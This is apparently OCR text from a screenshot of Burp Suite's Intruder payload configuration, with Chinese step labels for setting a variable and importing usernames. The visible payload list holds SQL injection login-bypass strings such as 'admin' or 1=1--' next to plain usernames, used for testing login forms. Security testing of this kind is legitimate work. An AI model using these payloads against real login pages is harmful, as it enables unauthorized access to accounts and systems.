 1 × 2 × 3 × 4 × ...
Target Positions Payloads Options
? Payload Sets
You can define one or more payload sets. The number of payload sets depends on the at
1 设置第一个变量
Payload set: 1 Payload count: 8,886
Payload type: Simple list Request count: 0
? Payload Options [Simple list]
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load ...
Remove
Clear
admin
admin'--
admin' or "="--
admin' or 1=1--
'or 1=1--
admins
base
admin'or"='
2 导入用户名
Add Enter a new item
Add from list ...